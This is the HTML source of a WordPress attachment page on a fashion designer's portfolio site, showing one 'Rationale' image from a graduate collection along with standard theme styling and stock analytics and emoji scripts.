        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ayanatorio.com/">
            <img src="https://ayanatorio.com/wp-content/uploads/2020/11/main-main.2.svg" alt="Ayana Torio" title="Ayana Torio"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1314"><a href="https://ayanatorio.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2158"><a href="https://ayanatorio.com/about-me/">About me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2157"><a href="https://ayanatorio.com/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2155"><a href="https://ayanatorio.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1295"><a href="https://ayanatorio.com/category/fashion/">Fashion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1296"><a href="https://ayanatorio.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1297"><a href="https://ayanatorio.com/category/fashion/events/">Events</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1331"><a href="https://ayanatorio.com/category/fashion/exhibitions/">Exhibitions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1298"><a href="https://ayanatorio.com/category/beauty/">Beauty</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1300"><a href="https://ayanatorio.com/category/beauty/make-up-trends/">Beauty Trends</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1299"><a href="https://ayanatorio.com/category/beauty/beauty-tips/">Beauty Tips</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1323"><a href="https://ayanatorio.com/category/interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2159"><a href="https://ayanatorio.com/contact-me/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ayanatorio.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ayanatorio.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Graduate Collection" class="entry-crumb" href="https://ayanatorio.com/2020/04/final-collection/">Graduate Collection</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rationale - ayana torio 217</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Rationale &#8211; ayana torio 217</span>
                                </h1>            <a href="https://ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-217-scaled.jpg" title="Rationale &#8211; ayana torio 217" rel="attachment"><img class="td-attachment-page-image" src="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-217-scaled.jpg?fit=1810%2C2560&#038;ssl=1" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://ayanatorio.com/2020/04/final-collection/rationale-ayana-torio-216/'><img width="150" height="150" src="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-216-scaled.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="Rationale &#8211; ayana torio 216" decoding="async" loading="lazy" srcset="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-216-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-216-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-216-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-216-scaled.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="2581" data-permalink="https://ayanatorio.com/2020/04/final-collection/rationale-ayana-torio-216/" data-orig-file="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-216-scaled.jpg?fit=1810%2C2560&amp;ssl=1" data-orig-size="1810,2560" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Rationale &amp;#8211; ayana torio 216" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-216-scaled.jpg?fit=212%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-216-scaled.jpg?fit=696%2C984&amp;ssl=1" /></a></div>
                            <div class="td-attachment-next"><a href='https://ayanatorio.com/2020/04/final-collection/rationale-ayana-torio-222/'><img width="150" height="150" src="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-222-scaled.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="Rationale &#8211; ayana torio 222" decoding="async" loading="lazy" srcset="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-222-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-222-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-222-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-222-scaled.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="2583" data-permalink="https://ayanatorio.com/2020/04/final-collection/rationale-ayana-torio-222/" data-orig-file="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-222-scaled.jpg?fit=1810%2C2560&amp;ssl=1" data-orig-size="1810,2560" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Rationale &amp;#8211; ayana torio 222" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-222-scaled.jpg?fit=212%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/Rationale-ayana-torio-222-scaled.jpg?fit=696%2C984&amp;ssl=1" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://ayanatorio.com/"><img src="https://ayanatorio.com/wp-content/uploads/2020/11/main-main.2.svg" alt="Ayana Torio" title="Ayana Torio"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1314"><a href="https://ayanatorio.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2158"><a href="https://ayanatorio.com/about-me/">About me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2157"><a href="https://ayanatorio.com/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2155"><a href="https://ayanatorio.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1295"><a href="https://ayanatorio.com/category/fashion/">Fashion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1296"><a href="https://ayanatorio.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1297"><a href="https://ayanatorio.com/category/fashion/events/">Events</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1331"><a href="https://ayanatorio.com/category/fashion/exhibitions/">Exhibitions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1298"><a href="https://ayanatorio.com/category/beauty/">Beauty</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1300"><a href="https://ayanatorio.com/category/beauty/make-up-trends/">Beauty Trends</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1299"><a href="https://ayanatorio.com/category/beauty/beauty-tips/">Beauty Tips</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1323"><a href="https://ayanatorio.com/category/interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2159"><a href="https://ayanatorio.com/contact-me/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Ayana Torio - 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


        <script type="text/javascript">
            var ajaxurl = "https://ayanatorio.com/wp-admin/admin-ajax.php";
            var inpost_lang_loading = "Loading ...";
            var inpost_is_front = true;
            var pn_ext_shortcodes_app_link = "https://ayanatorio.com/wp-content/plugins/inpost-gallery/";
        </script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69779b5f49eeb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-gradient:before { 
    display: none; 
}

.single .td-container-wrap, article {
width: 100%;
}

::selection {
  background: #36242c; /* WebKit/Blink Browsers */
  color: #f4f4f4; 
}
::-moz-selection {
  background: #36242c; /* Gecko Browsers */
  color: #f4f4f4;
}

.sf-menu > li > a:after{
display:none;
}

.td-pb-span {
    text-align: center;
}

.td-related-left:hover {
    color: #fc242c!important;
}

.td-related-right:hover {
    color: #fc242c!important;
}

.td-icon-star {
    color: #d3be47;
}

.td-icon-star-half {
    color: #d3be47;
}

.td-icon-star-empty {
 color: #d3be47;
}

}

.td-category{
    border-radius: 25px;
}



.body {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: antialiased;
	-font-smoothing: antialiased;
	}
	


.td-header-sp-logo{
    padding-top: 25px;
    padding-bottom: 25px;
}

.td-retina-data .td-retina-version {

    padding-top: 25px;
    padding-bottom: 25px;
}

.menu-item-354 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-4584 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-249 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-250  a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-247 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-387 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-248  a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-251 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-6604 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-6774 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-8460 a:hover {
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-9804  {
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}


.td-post-title {
    float: center;
}


 

* {
  outline: none;
}



 
#td-block-title .td-block-title:after{
  content: '//';
 position: absolute;
 right: 2px; /* adjust this number as you see fit. This may depend on the spacing of your menu items */
 padding-top: 11px;
 left:-3px;
 color: red;
 align: center;
}  


.td-author-by {
    font-style: italic;
    font-family:'Playfair Display';
    text-transform: lowercase;
    font-size:12px;
}



.footer-social-wrap {
    
    padding-top: 18px;
}

.td-module-meta-info {
    font-family: 'Reco';
    font-size: 12px;
    font-weight: normal;
}

.td-video-template-bg {
    background-color: #050505 !important;
}

.td-related-title {
    text-transform: lowercase;

}

.wp-subscribe-wrap {
    font-family: 'Reco' !important;
}

.wp-subscribe-wrap h4.title {
    font-family: 'Reco' !important;
    text-transform: capitalize !important;
}

.footer-text-wrap {
    font-family: 'Reco' !important;
}

.td-author-counters {
    display: none !important;
    
}

.eye{
  margin: auto;
/*   background:#ccc; */
}
.pupil{
  position:relative;
/*   transform:  rotate(390deg); */
/*   transform-origin: 20px center; */
}

.qc-cmp-button {
          background-color: #000000 !important;
          border-color: #000000 !important;
        }
.qc-cmp-button:hover {
          background-color: transparent !important;
          border-color: #000000 !important;
        }
.qc-cmp-alt-action,
.qc-cmp-link {
          color: #000000 !important;
        }
.qc-cmp-button {
          color: #f7f7f7 !important;
        }
.qc-cmp-ui {
            background-color: #f7f7f7 !important;
        }
        

.qc-cmp-persistent-link {
    background-color: #000000 !important;
}

.td-scroll-up {
 display: none !important;
}

.td-scroll-up-visible {
 display: none !important;
}

.wpb_button {
     font-family: 'Reco' !important;
}

.td-post-author-name {
    font-family: 'ElenaWebBasicBold' !important;
    font-size: 13px;
}

.post header .td-post-author-name, .post header .td-post-author-name a {
    font-family: 'ElenaWebBasicBold' !important;
    font-size: 13px;
}


.menu-top-container {
    padding-top: 10px !important;
}


a.menu-top-container {
font-family: 'Reco' !important;
}

.menu-top-container  {
    background: #033c30 !important;
    padding-left: 10px !important;
    animation: slideup 2s;
    transition: all .3s ease-in-out;
    font-family: 'Reco' !important;
}

.menu-top-container:hover  {
    background: #11997B !important;
    padding-left: 10px !important;
    padding-top: 25px !important;
    transition: all .3s ease-in-out;
    font-family: 'Reco' !important;

}

.td-header-top-menu a {
    color: white !important;
}

.td-header-top-menu a:hover {
    color: black !important;
}

.texty {
  background: url(https://media.giphy.com/media/3o6Ztb45EYezY9x9gQ/giphy.gif);
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 3rem;
  font-weight: bold;
  font-family: 'reco';
}

.spotify {
    background-color: #fbfbfb;
    border: solid;
    border-width: 1px;
    border-color: #dfdfdf;
    padding: 15px;
}

hr {
    margin-top: 15px;
    height: 1px;
    border: none !important;
    background: #e5e5e5;
    width: 100%;
    color: #e5e5e5;
    margin-bottom: 15px;
}

.td-crumb-container {
    display: none !important;
}


.oc {
    background: #f0f9f7;
    padding: 15px;
    border-left-style: outset;
    border-color: #033c30;
}

.menu-item-11460 {
    border-right: solid;
    margin-right: 10px;
    border-color: white;
    border-width: 1px;
}

.menu-item-13220 {
    border-right: solid;
    margin-right: 10px;
    border-color: white;
    border-width: 1px;
}

h6 {
    font-family: 'reco';
}

.pricess {
    background: #ececec;
    font-size: 16px;
    padding: 15px;
    font-family: reco;
    color: #5c5c5c;
}

button {
    background: #d91f3e !important;
    border: 0px !important;
    padding: 15px !important;
    width: 180px !important;
    color: white !important;
    margin-top: 15px !important;
}

button:hover {
    background: #0f0f0f !important;
    border: 0px !important;
    padding: 15px !important;
    width: 180px !important;
    color: white !important;
    margin-top: 15px !important;
}

.product_title {
    font-family: 'reco';
}

.woocommerce-tabs {
    display: none !important;
}

.widget_media_image {
    margin-top: -25px;
}

.menu-top-container {
    margin-top: -25px !important;
}

.td-icon-search:hover {
    transform: rotate(-15deg);
    font-size: 25px;
    -webkit-transition: width 5s; /* For Safari 3.1 to 6.0 */
  transition: width 5s;
}

.td-icon-search{
    -webkit-transition: width 5s; /* For Safari 3.1 to 6.0 */
  transition: width 5s;
}

.td-header-style-10 .td-logo-wrap-full {
    min-height: 85px;
}

.tdi_3_28b_rand_style {
    background-color: #ffffff !important;
}

.tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style, .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
    width: 100vw !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
    background: white !important;
}

.tdi_11_dd6 .tdb-title-text {
    font-family: benton-modern-display !important;
    font-size: 56px !important;
    line-height: 66px !important;
    font-weight: 100 !important;
}
</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://ayanatorio.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ayanatorio.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"152448684","post":"2582","tz":"0","srv":"ayanatorio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "152448684", "2582" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ayanatorio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ayanatorio.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- typekit fonts --><link rel="stylesheet" href="https://use.typekit.net/mws7jtt.css">

<style>
  @import url("https://use.typekit.net/mws7jtt.css");
</style>
<!-- JS generated by theme -->

<script>
    
</script>

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://ayanatorio.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://ayanatorio.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":152448684,"store_id":"1774e604-9a6b-4259-9b93-66a153f9ef31","ui":null,"url":"https://ayanatorio.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Portfolio","Graduate Collection","Rationale \u0026#8211; ayana torio 217"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ayanatorio.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion_pro/demo_style.css?ver=10.3.1
body_size: 481
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Fashion Pro Demo
*/
